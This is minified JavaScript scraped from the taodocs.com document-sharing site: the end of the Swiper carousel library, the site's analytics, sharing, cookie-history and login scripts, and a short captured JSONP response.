void(i.gesture.image=void 0);i.gesture.image.transition(0);i.isScaling=!0},onGestureChange:function(n){var t=u.zoom;if(!u.support.gestures){if("touchmove"!==n.type||"touchmove"===n.type&&n.targetTouches.length<2)return;t.gesture.scaleMove=t.getDistanceBetweenTouches(n)}t.gesture.image&&0!==t.gesture.image.length&&(t.scale=u.support.gestures?n.scale*t.currentScale:t.gesture.scaleMove/t.gesture.scaleStart*t.currentScale,t.scale>t.gesture.zoomMax&&(t.scale=t.gesture.zoomMax-1+Math.pow(t.scale-t.gesture.zoomMax+1,.5)),t.scale<u.params.zoomMin&&(t.scale=u.params.zoomMin+1-Math.pow(u.params.zoomMin-t.scale+1,.5)),t.gesture.image.transform("translate3d(0,0,0) scale("+t.scale+")"))},onGestureEnd:function(n){var t=u.zoom;!u.support.gestures&&("touchend"!==n.type||"touchend"===n.type&&n.changedTouches.length<2)||t.gesture.image&&0!==t.gesture.image.length&&(t.scale=Math.max(Math.min(t.scale,t.gesture.zoomMax),u.params.zoomMin),t.gesture.image.transition(u.params.speed).transform("translate3d(0,0,0) scale("+t.scale+")"),t.currentScale=t.scale,t.isScaling=!1,1===t.scale&&(t.gesture.slide=void 0))},onTouchStart:function(n,t){var i=n.zoom;i.gesture.image&&0!==i.gesture.image.length&&(i.image.isTouched||("android"===n.device.os&&t.preventDefault(),i.image.isTouched=!0,i.image.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,i.image.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(n){var t=u.zoom,i,r;if(t.gesture.image&&0!==t.gesture.image.length&&(u.allowClick=!1,t.image.isTouched&&t.gesture.slide)&&(t.image.isMoved||(t.image.width=t.gesture.image[0].offsetWidth,t.image.height=t.gesture.image[0].offsetHeight,t.image.startX=u.getTranslate(t.gesture.imageWrap[0],"x")||0,t.image.startY=u.getTranslate(t.gesture.imageWrap[0],"y")||0,t.gesture.slideWidth=t.gesture.slide[0].offsetWidth,t.gesture.slideHeight=t.gesture.slide[0].offsetHeight,t.gesture.imageWrap.transition(0),u.rtl&&(t.image.startX=-t.image.startX),u.rtl&&(t.image.startY=-t.image.startY)),i=t.image.width*t.scale,r=t.image.height*t.scale,!(i<t.gesture.slideWidth&&r<t.gesture.slideHeight))){if((t.image.minX=Math.min(t.gesture.slideWidth/2-i/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-r/2,0),t.image.maxY=-t.image.minY,t.image.touchesCurrent.x="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,t.image.touchesCurrent.y="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY,!t.image.isMoved&&!t.isScaling)&&(u.isHorizontal()&&Math.floor(t.image.minX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x<t.image.touchesStart.x||Math.floor(t.image.maxX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x>t.image.touchesStart.x||!u.isHorizontal()&&Math.floor(t.image.minY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y<t.image.touchesStart.y||Math.floor(t.image.maxY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y>t.image.touchesStart.y))return void(t.image.isTouched=!1);n.preventDefault();n.stopPropagation();t.image.isMoved=!0;t.image.currentX=t.image.touchesCurrent.x-t.image.touchesStart.x+t.image.startX;t.image.currentY=t.image.touchesCurrent.y-t.image.touchesStart.y+t.image.startY;t.image.currentX<t.image.minX&&(t.image.currentX=t.image.minX+1-Math.pow(t.image.minX-t.image.currentX+1,.8));t.image.currentX>t.image.maxX&&(t.image.currentX=t.image.maxX-1+Math.pow(t.image.currentX-t.image.maxX+1,.8));t.image.currentY<t.image.minY&&(t.image.currentY=t.image.minY+1-Math.pow(t.image.minY-t.image.currentY+1,.8));t.image.currentY>t.image.maxY&&(t.image.currentY=t.image.maxY-1+Math.pow(t.image.currentY-t.image.maxY+1,.8));t.velocity.prevPositionX||(t.velocity.prevPositionX=t.image.touchesCurrent.x);t.velocity.prevPositionY||(t.velocity.prevPositionY=t.image.touchesCurrent.y);t.velocity.prevTime||(t.velocity.prevTime=Date.now());t.velocity.x=(t.image.touchesCurrent.x-t.velocity.prevPositionX)/(Date.now()-t.velocity.prevTime)/2;t.velocity.y=(t.image.touchesCurrent.y-t.velocity.prevPositionY)/(Date.now()-t.velocity.prevTime)/2;Math.abs(t.image.touchesCurrent.x-t.velocity.prevPositionX)<2&&(t.velocity.x=0);Math.abs(t.image.touchesCurrent.y-t.velocity.prevPositionY)<2&&(t.velocity.y=0);t.velocity.prevPositionX=t.image.touchesCurrent.x;t.velocity.prevPositionY=t.image.touchesCurrent.y;t.velocity.prevTime=Date.now();t.gesture.imageWrap.transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTouchEnd:function(n){var t=n.zoom,e,o,s;if(t.gesture.image&&0!==t.gesture.image.length){if(!t.image.isTouched||!t.image.isMoved)return t.image.isTouched=!1,void(t.image.isMoved=!1);t.image.isTouched=!1;t.image.isMoved=!1;var i=300,r=300,h=t.velocity.x*i,u=t.image.currentX+h,c=t.velocity.y*r,f=t.image.currentY+c;0!==t.velocity.x&&(i=Math.abs((u-t.image.currentX)/t.velocity.x));0!==t.velocity.y&&(r=Math.abs((f-t.image.currentY)/t.velocity.y));e=Math.max(i,r);t.image.currentX=u;t.image.currentY=f;o=t.image.width*t.scale;s=t.image.height*t.scale;t.image.minX=Math.min(t.gesture.slideWidth/2-o/2,0);t.image.maxX=-t.image.minX;t.image.minY=Math.min(t.gesture.slideHeight/2-s/2,0);t.image.maxY=-t.image.minY;t.image.currentX=Math.max(Math.min(t.image.currentX,t.image.maxX),t.image.minX);t.image.currentY=Math.max(Math.min(t.image.currentY,t.image.maxY),t.image.minY);t.gesture.imageWrap.transition(e).transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTransitionEnd:function(n){var t=n.zoom;t.gesture.slide&&n.previousIndex!==n.activeIndex&&(t.gesture.image.transform("translate3d(0,0,0) scale(1)"),t.gesture.imageWrap.transform("translate3d(0,0,0)"),t.gesture.slide=t.gesture.image=t.gesture.imageWrap=void 0,t.scale=t.currentScale=1)},toggleZoom:function(t,i){var r=t.zoom,s,h,y,p,w,b,u,f,k,d,g,nt,e,o,c,l,a,v;(r.gesture.slide||(r.gesture.slide=t.clickedSlide?n(t.clickedSlide):t.slides.eq(t.activeIndex),r.gesture.image=r.gesture.slide.find("img, svg, canvas"),r.gesture.imageWrap=r.gesture.image.parent("."+t.params.zoomContainerClass)),r.gesture.image&&0!==r.gesture.image.length)&&(void 0===r.image.touchesStart.x&&i?(s="touchend"===i.type?i.changedTouches[0].pageX:i.pageX,h="touchend"===i.type?i.changedTouches[0].pageY:i.pageY):(s=r.image.touchesStart.x,h=r.image.touchesStart.y),r.scale&&1!==r.scale?(r.scale=r.currentScale=1,r.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),r.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),r.gesture.slide=void 0):(r.scale=r.currentScale=r.gesture.imageWrap.attr("data-swiper-zoom")||t.params.zoomMax,i?(a=r.gesture.slide[0].offsetWidth,v=r.gesture.slide[0].offsetHeight,y=r.gesture.slide.offset().left,p=r.gesture.slide.offset().top,w=y+a/2-s,b=p+v/2-h,k=r.gesture.image[0].offsetWidth,d=r.gesture.image[0].offsetHeight,g=k*r.scale,nt=d*r.scale,e=Math.min(a/2-g/2,0),o=Math.min(v/2-nt/2,0),c=-e,l=-o,u=w*r.scale,f=b*r.scale,u<e&&(u=e),u>c&&(u=c),f<o&&(f=o),f>l&&(f=l)):(u=0,f=0),r.gesture.imageWrap.transition(300).transform("translate3d("+u+"px, "+f+"px,0)"),r.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+r.scale+")")))},attachEvents:function(t){var i=t?"off":"on",r;u.params.zoom&&(r=(u.slides,!("touchstart"!==u.touchEvents.start||!u.support.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1}),u.support.gestures?(u.slides[i]("gesturestart",u.zoom.onGestureStart,r),u.slides[i]("gesturechange",u.zoom.onGestureChange,r),u.slides[i]("gestureend",u.zoom.onGestureEnd,r)):"touchstart"===u.touchEvents.start&&(u.slides[i](u.touchEvents.start,u.zoom.onGestureStart,r),u.slides[i](u.touchEvents.move,u.zoom.onGestureChange,r),u.slides[i](u.touchEvents.end,u.zoom.onGestureEnd,r)),u[i]("touchStart",u.zoom.onTouchStart),u.slides.each(function(t,r){n(r).find("."+u.params.zoomContainerClass).length>0&&n(r)[i](u.touchEvents.move,u.zoom.onTouchMove)}),u[i]("touchEnd",u.zoom.onTouchEnd),u[i]("transitionEnd",u.zoom.onTransitionEnd),u.params.zoomToggle&&u.on("doubleTap",u.zoom.toggleZoom))},init:function(){u.zoom.attachEvents()},destroy:function(){u.zoom.attachEvents(!0)}};u._plugins=[];for(lt in u.plugins)at=u.plugins[lt](u,u.params[lt]),at&&u._plugins.push(at);return u.callPlugins=function(n){for(var t=0;t<u._plugins.length;t++)n in u._plugins[t]&&u._plugins[t][n](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},u.emitterEventListeners={},u.emit=function(n){u.params[n]&&u.params[n](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var t;if(u.emitterEventListeners[n])for(t=0;t<u.emitterEventListeners[n].length;t++)u.emitterEventListeners[n][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);u.callPlugins&&u.callPlugins(n,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},u.on=function(n,t){return n=et(n),u.emitterEventListeners[n]||(u.emitterEventListeners[n]=[]),u.emitterEventListeners[n].push(t),u},u.off=function(n,t){var i;if(n=et(n),void 0===t)return u.emitterEventListeners[n]=[],u;if(u.emitterEventListeners[n]&&0!==u.emitterEventListeners[n].length){for(i=0;i<u.emitterEventListeners[n].length;i++)u.emitterEventListeners[n][i]===t&&u.emitterEventListeners[n].splice(i,1);return u}},u.once=function(n,t){n=et(n);var i=function(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]);u.off(n,i)};return u.on(n,i),u},u.a11y={makeFocusable:function(n){return n.attr("tabIndex","0"),n},addRole:function(n,t){return n.attr("role",t),n},addLabel:function(n,t){return n.attr("aria-label",t),n},disable:function(n){return n.attr("aria-disabled",!0),n},enable:function(n){return n.attr("aria-disabled",!1),n},onEnterKey:function(t){13===t.keyCode&&(n(t.target).is(u.params.nextButton)?(u.onClickNext(t),u.isEnd?u.a11y.notify(u.params.lastSlideMessage):u.a11y.notify(u.params.nextSlideMessage)):n(t.target).is(u.params.prevButton)&&(u.onClickPrev(t),u.isBeginning?u.a11y.notify(u.params.firstSlideMessage):u.a11y.notify(u.params.prevSlideMessage)),n(t.target).is("."+u.params.bulletClass)&&n(t.target)[0].click())},liveRegion:n('<span class="'+u.params.notificationClass+'" aria-live="assertive" aria-atomic="true"><\/span>'),notify:function(n){var t=u.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(n))},init:function(){u.params.nextButton&&u.nextButton&&u.nextButton.length>0&&(u.a11y.makeFocusable(u.nextButton),u.a11y.addRole(u.nextButton,"button"),u.a11y.addLabel(u.nextButton,u.params.nextSlideMessage));u.params.prevButton&&u.prevButton&&u.prevButton.length>0&&(u.a11y.makeFocusable(u.prevButton),u.a11y.addRole(u.prevButton,"button"),u.a11y.addLabel(u.prevButton,u.params.prevSlideMessage));n(u.container).append(u.a11y.liveRegion)},initPagination:function(){u.params.pagination&&u.params.paginationClickable&&u.bullets&&u.bullets.length&&u.bullets.each(function(){var t=n(this);u.a11y.makeFocusable(t);u.a11y.addRole(t,"button");u.a11y.addLabel(t,u.params.paginationBulletMessage.replace(/{{index}}/,t.index()+1))})},destroy:function(){u.a11y.liveRegion&&u.a11y.liveRegion.length>0&&u.a11y.liveRegion.remove()}},u.init=function(){u.params.loop&&u.createLoop();u.updateContainerSize();u.updateSlidesSize();u.updatePagination();u.params.scrollbar&&u.scrollbar&&(u.scrollbar.set(),u.params.scrollbarDraggable&&u.scrollbar.enableDraggable());"slide"!==u.params.effect&&u.effects[u.params.effect]&&(u.params.loop||u.updateProgress(),u.effects[u.params.effect].setTranslate());u.params.loop?u.slideTo(u.params.initialSlide+u.loopedSlides,0,u.params.runCallbacksOnInit):(u.slideTo(u.params.initialSlide,0,u.params.runCallbacksOnInit),0===u.params.initialSlide&&(u.parallax&&u.params.parallax&&u.parallax.setTranslate(),u.lazy&&u.params.lazyLoading&&(u.lazy.load(),u.lazy.initialImageLoaded=!0)));u.attachEvents();u.params.observer&&u.support.observer&&u.initObservers();u.params.preloadImages&&!u.params.lazyLoading&&u.preloadImages();u.params.zoom&&u.zoom&&u.zoom.init();u.params.autoplay&&u.startAutoplay();u.params.keyboardControl&&u.enableKeyboardControl&&u.enableKeyboardControl();u.params.mousewheelControl&&u.enableMousewheelControl&&u.enableMousewheelControl();u.params.hashnavReplaceState&&(u.params.replaceState=u.params.hashnavReplaceState);u.params.history&&u.history&&u.history.init();u.params.hashnav&&u.hashnav&&u.hashnav.init();u.params.a11y&&u.a11y&&u.a11y.init();u.emit("onInit",u)},u.cleanupStyles=function(){u.container.removeClass(u.classNames.join(" ")).removeAttr("style");u.wrapper.removeAttr("style");u.slides&&u.slides.length&&u.slides.removeClass([u.params.slideVisibleClass,u.params.slideActiveClass,u.params.slideNextClass,u.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row");u.paginationContainer&&u.paginationContainer.length&&u.paginationContainer.removeClass(u.params.paginationHiddenClass);u.bullets&&u.bullets.length&&u.bullets.removeClass(u.params.bulletActiveClass);u.params.prevButton&&n(u.params.prevButton).removeClass(u.params.buttonDisabledClass);u.params.nextButton&&n(u.params.nextButton).removeClass(u.params.buttonDisabledClass);u.params.scrollbar&&u.scrollbar&&(u.scrollbar.track&&u.scrollbar.track.length&&u.scrollbar.track.removeAttr("style"),u.scrollbar.drag&&u.scrollbar.drag.length&&u.scrollbar.drag.removeAttr("style"))},u.destroy=function(n,t){u.detachEvents();u.stopAutoplay();u.params.scrollbar&&u.scrollbar&&u.params.scrollbarDraggable&&u.scrollbar.disableDraggable();u.params.loop&&u.destroyLoop();t&&u.cleanupStyles();u.disconnectObservers();u.params.zoom&&u.zoom&&u.zoom.destroy();u.params.keyboardControl&&u.disableKeyboardControl&&u.disableKeyboardControl();u.params.mousewheelControl&&u.disableMousewheelControl&&u.disableMousewheelControl();u.params.a11y&&u.a11y&&u.a11y.destroy();u.params.history&&!u.params.replaceState&&window.removeEventListener("popstate",u.history.setHistoryPopState);u.params.hashnav&&u.hashnav&&u.hashnav.destroy();u.emit("onDestroy");n!==!1&&(u=null)},u.init(),u}},u,r,i;for(t.prototype={isSafari:function(){var n=window.navigator.userAgent.toLowerCase();return n.indexOf("safari")>=0&&n.indexOf("chrome")<0&&n.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(n){return"[object Array]"===Object.prototype.toString.apply(n)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var n=document.createElement("div");return n.innerHTML="<!--[if lte IE 9]><i><\/i><![endif]-->",1===n.getElementsByTagName("i").length}()},device:function(){var n=window.navigator.userAgent,i=n.match(/(Android);?[\s\/]+([\d.]+)?/),t=n.match(/(iPad).*OS\s([\d_]+)/),r=n.match(/(iPod)(.*OS\s([\d_]+))?/),u=!t&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:t||u||r,android:i}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var n=document.createElement("div").style;return"webkitPerspective"in n||"MozPerspective"in n||"OPerspective"in n||"MsPerspective"in n||"perspective"in n}(),flexbox:function(){for(var i=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<t.length;n++)if(t[n]in i)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var n=!1,t;try{t=Object.defineProperty({},"passive",{get:function(){n=!0}});window.addEventListener("testPassiveListener",null,t)}catch(n){}return n}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}},u=["jQuery","Zepto","Dom7"],r=0;r<u.length;r++)window[u[r]]&&function(n){n.fn.swiper=function(i){var r;return n(this).each(function(){var n=new t(this,i);r||(r=n)}),r}}(window[u[r]]);i="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7;i&&("transitionEnd"in i.fn||(i.fn.transitionEnd=function(n){function r(f){if(f.target===this)for(n.call(this,f),t=0;t<i.length;t++)u.off(i[t],r)}var t,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],u=this;if(n)for(t=0;t<i.length;t++)u.on(i[t],r);return this}),"transform"in i.fn||(i.fn.transform=function(n){for(var t,i=0;i<this.length;i++)t=this[i].style,t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=n;return this}),"transition"in i.fn||(i.fn.transition=function(n){var i,t;for("string"!=typeof n&&(n+="ms"),i=0;i<this.length;i++)t=this[i].style,t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=n;return this}),"outerWidth"in i.fn||(i.fn.outerWidth=function(n){return this.length>0?n?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null}));window.Swiper=t}();"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper}),function(){var t=document.createElement("script"),i=window.location.protocol.split(":")[0],n;t.src=i==="https"?"https://zz.bdstatic.com/linksubmit/push.js":"http://push.zhanzhang.baidu.com/push.js";n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}();window.location.href.indexOf("taodocs.com")<0&&window.location.href.indexOf("10.10")<0&&(window.location.href="https://www.taodocs.com/p-"+pid+".html");reg="s?q=";$(document).ready(function(){function s(){return window.getSelection?window.getSelection().toString():document.selection&&document.selection.createRange?document.selection.createRange().text:""}var n,f,e,r,u,o,t,i;$("#remore").click(function(){window.open("/s?q="+Title)});$(".desc").on("mousedown",function(n){n.button==0&&(document.selection?document.selection.empty():window.getSelection&&window.getSelection().removeAllRanges())});$(".desc").on("mouseup",function(n){n.button==0&&s().length>10&&inpmv(17)});$("#feny a").on("mousedown",function(){inpmv(19)});$("#move_nav_box ul li").each(function(){$(this).hover(function(){$(this).find("i").css("display","none");$(this).find("span").css("display","block")},function(){$(this).find("i").css("display","block");$(this).find("span").css("display","none")})});n=!1;$(".share_wx").click(function(){n==!1?($(".qrcode1").css("display","block"),n=!0):($(".qrcode1").css("display","none"),n=!1)});$(".share_wx2").click(function(){console.log(111111);n==!1?($(".qrcode6").css("display","block"),$(".qrcode6").show(),n=!0):($(".qrcode6").css("display","none"),n=!1)});f=new QRCode(document.getElementById("qrcode1"),{width:120,height:120});f.makeCode("http://m.taodocs.com/p-"+pid+".html?f=qr");$("<div style='color:black;margin-top:5px;font-size:14px;line-height: 20px;'>扫二维码，快速分享到微信朋友圈<\/div>").appendTo("#qrcode1");$("#qrcode1").hide();$(".layui-layer-setwin").click(function(){layer.closeAll()});e=window.location.pathname;r=e.split("-");r!==null&&(u=r[1].split("."),u!==null&&taodocsclick("https://"+fileurl2+"/api.aspx?action=PageSetNum&docid="+u[0]));type==".zip"||type==".rar";$("#b1").click(function(){$("#intros").height(0);$("#intros").css("overflow","hidden");$("#b1 img").attr("src","//static.taodocs.com/img/zk.png");$("#b2 img").attr("src","//static.taodocs.com/img/zk.png");$(this).removeClass("select_on");$("#doclists").is(":hidden")?($("#doclists").show(),$("#intros").height(0),$("#b1 img").attr("src","//static.taodocs.com/img/zkon.png"),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).addClass("select_on").siblings().removeClass("select_on")):($("#doclists").hide(),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b3").click(function(){$("#doclists").is(":hidden")?($("#doclists").show(),$("#intros").height(0),$("#b3 img").attr("src","//static.taodocs.com/img/zkon.png"),$(this).addClass("select_on")):($("#doclists").hide(),$("#b3 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b2").click(function(){$("#intros").height()==0?($("#intros").height("auto"),$("#intros").css("overflow",""),$("#doclists").hide(),$("#b2 img").attr("src","//static.taodocs.com/img/zkon.png"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).addClass("select_on").siblings().removeClass("select_on")):($("#intros").height(0),$("#intros").css("overflow","hidden"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b4").click(function(){$("#intros").height()==0?($("#intros").height("auto"),$("#b4 img").attr("src","//static.taodocs.com/img/zkon.png"),$(this).addClass("select_on")):($("#intros").height(0),$("#b4 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$(".ss_contain").html().indexOf("查看图纸")>0&&(document.querySelector(".ss_contain .mod").style.width="30%",document.querySelector(".ss_contain .mod").style.height="400px",document.querySelector(".ss_contain .mod").style.overflowY="scroll",o=document.getElementById("downlist_r"),document.getElementById("ss_content").appendChild(o),document.getElementById("downlist_r").style.display="block",console.log($(".ss_contain .mod div a").attr("href").split("(")[1].split(")")[0]),$("#img_src").attr("src","https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic="+$(".ss_contain .mod div a").attr("href").split("(")[1].split(")")[0]));$(".share_div").css("display","none");t=!1;$(".share_img").click(function(){t==!1?($(".share_div").css("display","block"),$(".qrcode1").css("display","none"),t=!0):($(".share_div").css("display","none"),$(".qrcode1").css("display","none"),t=!1)});$(".share_div2").css("display","none");i=!1;$(".share_img2").click(function(){i==!1?($(".share_div2").css("display","block"),$(".qrcode6").css("display","none"),i=!0):($(".share_div2").css("display","none"),$(".qrcode6").css("display","none"),i=!1)});$(".close_share").click(function(){$(".share_div").css("display","none");$(".qrcode1").css("display","none")});$(".close_share2").click(function(){console.log(123);$(".share_div2").css("display","none");$(".qrcode6").css("display","none")});$(document).click(function(){return})});eval(function(n,t,i,r,u,f){if(u=function(n){return n.toString(36)},"0".replace(0,u)==0){while(i--)f[u(i)]=r[i];r=[function(n){return f[n]||n}];u=function(){return"[2-9a-fhjkm-ru-z]"};i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}("(a($,c,n){3 o=/\\+/g;a d(s){6 s}a p(s){6 decodeURIComponent(s.replace(o,' '))}3 7=$.4=a(9,5,2){b(5!==n){2=$.extend({},7.q,2);b(5===e){2.8=-1}b(typeof 2.8==='number'){3 r=2.8,t=2.8=new Date();t.setDate(t.getDate()+r)}5=7.u?v.stringify(5):String(5);6(c.4=[w(9),'=',7.d?5:w(5),2.8?'; 8='+2.8.toUTCString():'',2.f?'; f='+2.f:'',2.h?'; h='+2.h:'',2.x?'; x':''].y(''))}3 j=7.d?d:p;3 k=c.4.z('; ');for(3 i=0,l=k.length;i<l;i++){3 m=k[i].z('=');b(j(m.shift())===9){3 4=j(m.y('='));6 7.u?v.parse(4):4}}6 e};7.q={};$.removeCookie=a(9,2){b($.4(9)!==e){$.4(9,e,2);6 true}6 false}})(jQuery,c);",[],36,"||options|var|cookie|value|return|config|expires|key|function|if|document|raw|null|path||domain||decode|cookies||parts|undefined|pluses|decoded|defaults|days|||json|JSON|encodeURIComponent|secure|join|split".split("|"),0,{}));myurl="https://my.taodocs.com/";global_islogin=!1;$(function(){var i={set:function(){var r=pid+","+document.title.substr(0,document.title.lastIndexOf("_")),n=$.cookie("his")||"",i,t;if(n=unescape(n),n.indexOf(r)==-1){if(n=n?r+"@@"+n:r,i=n.split("@@"),i.length>6)for(n="",t=0;t<6;t++)n+=n==""?i[t]:"@@"+i[t];$.cookie("his",n,{expires:30,path:"/"})}},show:function(){var n,r,u,t,i;if($("#History").remove(),$.cookie==undefined)return!1;if($("body").append('<div id="History" class="load_history"><div class="t"><a href="javascript:void(0)" onclick="$(\'#History\').remove()">关闭<\/a>最近浏览<\/div><\/div>'),n="<ul>",r=$.cookie("his"),r){for(u=r.split("@@"),t=0;t<u.length;t++)i=u[t].split(","),n+='<li>·<a href="http://www.taodocs.com/p-'+i[0]+'.html" title="'+i[1]+'">'+i[1]+"<\/a><\/li>";n=="<ul>"?$("#History").removeClass("load_history").append('<div style="text-align:center;color:red;line-height:50px"">暂无浏览记录!<\/div>'):(n+="<\/ul>",$("#History").removeClass("load_history").append(n))}else $("#History").removeClass("load_history").append('<div style="text-align:center;color:red;line-height:50px">暂无浏览记录!<\/div>')}},f;typeof $=="function"&&$.get({url:myurl+"ajax.aspx?fn=logon&"+Math.random(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n!=""?(global_islogin=!0,$("#logon").html(n.text),$("#wantUp").css("display","block")):global_islogin=!1}});var n=location.pathname.toLowerCase(),r=n.indexOf("/my/")==0,t=n.indexOf("/p-")==0,e=n.indexOf("/list")==0,u=n.indexOf("/d-")==0;t&&(i.set(),setTimeout('if($("#check").length>0 && $("#check").css("display")!="none"){$("#check a").attr("target", "_blank");$("#check a").attr("src", "https://get2.adobe.com/cn/flashplayer/");$("#swf").html($("#check").html()).css("height", "500px");}',2e3));u&&($("#wrap").css("position","relative"),$(".down").before('<div id="previe_bg"><\/div><div id="preview_tips"><div class="pre_title">下载提示<\/div><ul><li>1.本站不保证该用户上传的文档完整性，不预览、不比对内容而直接下载产生的反悔问题本站不予受理。<\/li><li>2.下载该文档所得收入归上传者、原创者。<\/li><li>3.登录后可充值，立即自动反金币，充值渠道很便利。<\/li><li>4.下载的文档，不会出现我们的网址水印。<\/li><\/ul><div class="pre_button"><a href="javascript:void(0)" onclick="start_preview();">同意<\/a><\/div><\/div>'));!r&&n!="/";n=="/"||t;t&&location.search.indexOf("vm=2")==-1&&typeof Uint8Array!="undefined"&&uuaa!=6&&(f=$("#preview").css("display")=="none"?$("#swf").position():$("#preview").position());location.host=="taodocs.com"&&(top.location.href=location.href.replace("taodocs.com","www.taodocs.com"));i.show()});_hmt=_hmt||[],function(){var t=document.createElement("script"),n;t.src="https://hm.baidu.com/hm.js?ca7e9f56b3d80d0351ff52f7b43d6132";n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://view.taodocs.com/home/IndexTaoDocpdf?from=pc_665456336&trt=0&furl=jMhcT3qdAQcj0G_v5jynUzvnMWwfHEPz&callback=jQuery11240658550313264006_1768920234146&_=1768920234147
body_size: 108
content:
jQuery11240658550313264006_1768920234146({"trt":1,"success":false,"msg":"ing-send","eq":39,"debug":"redis:10.10.100.121:6380->00T665456336-> wn->46"});